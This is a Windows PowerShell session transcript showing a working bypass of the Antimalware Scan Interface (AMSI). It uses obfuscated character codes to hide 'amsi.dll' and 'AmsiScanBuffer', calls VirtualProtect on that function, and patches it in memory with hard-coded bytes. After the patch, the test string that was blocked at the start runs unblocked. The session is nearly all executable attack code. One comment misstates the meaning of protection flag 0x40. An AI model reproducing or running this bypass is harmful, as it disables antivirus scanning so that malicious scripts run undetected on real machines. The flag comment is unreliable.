 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\lukeh> amsicontext
At line:1 char:1
+ amsicontext
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\lukeh> $entropy = @"
>> using System;
>> using System.Runtime.InteropServices;
>> public class entropy {
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr lnsgbs, uint flNewProtect, out uint lpflOldProtect);
>> }
>> "@ # Define and create a class to load DLL.
PS C:\Users\lukeh>
PS C:\Users\lukeh> Add-Type $entropy # Load the class
PS C:\Users\lukeh> $kkkk = 0 # Define the variable to store the old protection
PS C:\Users\lukeh> $jjjj = [entropy]::LoadLibrary("$(('àmsì'+'.dll').nORMaLiZe([chAR]([bYTE]0x46)+[chAr]([BYTE]0x6f)+[chAR]([bYte]0x72)+[chAR]([Byte]0x6d)+[cHar](68*38/38)) -replace [chAr]([byTE]0x5c)+[char](112*87/87)+[ChaR](94+29)+[CHAR](64+13)+[CHAr]([bytE]0x6e)+[CHAR](58+67))
")# Replaces FormD characters with FormC characters
PS C:\Users\lukeh> $iiii = [entropy]::GetProcAddress($jjjj, "$([char](6+59)+[char]([byte]0x6d)+[char](115*58/58)+[char](105+63-63)+[char](83)+[char](96+3)+[char](97)+[char](100+10)+[char](66*20/20)+[char](117)+[char](102*29/29)+[char]([byte]0x66)+[char]([byte]0x65)+[char](114+76-
76))") # Get the address of the function with ProcAddress
PS C:\Users\lukeh> [entropy]::VirtualProtect($iiii, [uint32]5, 0x40, [ref]$kkkk) # Change the protection of the address to 0x40. This is the same as PAGE_EXECUTE_READ.
True
PS C:\Users\lukeh>
PS C:\Users\lukeh> $aaaa = "0x"
PS C:\Users\lukeh>
PS C:\Users\lukeh> $cccc = $aaaa + "B"
PS C:\Users\lukeh>
PS C:\Users\lukeh>
PS C:\Users\lukeh> $gggg = $aaaa + "5"
PS C:\Users\lukeh> $cccc = $cccc + "8"
PS C:\Users\lukeh> $ffff = $aaaa + "0"
PS C:\Users\lukeh> $gggg = $gggg + "7"
PS C:\Users\lukeh> $ffff = $ffff + "0"
PS C:\Users\lukeh> $dddd = $aaaa + "8"
PS C:\Users\lukeh> $eeee = $aaaa + "0"
PS C:\Users\lukeh> $eeee = $eeee + "7"
PS C:\Users\lukeh> $bbbb = $aaaa + "C"
PS C:\Users\lukeh> $dddd = $dddd + "0"
PS C:\Users\lukeh> $bbbb = $bbbb + "3"
PS C:\Users\lukeh>
PS C:\Users\lukeh>
PS C:\Users\lukeh> $hhhh = [byte[]] ($cccc,$gggg,$ffff,$eeee,+$dddd,+$bbbb)
PS C:\Users\lukeh> [System.Runtime.InteropServices.Marshal]::Copy($hhhh, 0, $iiii, 6)  # Copy the bytes to the address
PS C:\Users\lukeh> amsicontext
amsicontext : The term 'amsicontext' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ amsicontext
+ ~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (amsicontext:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\lukeh>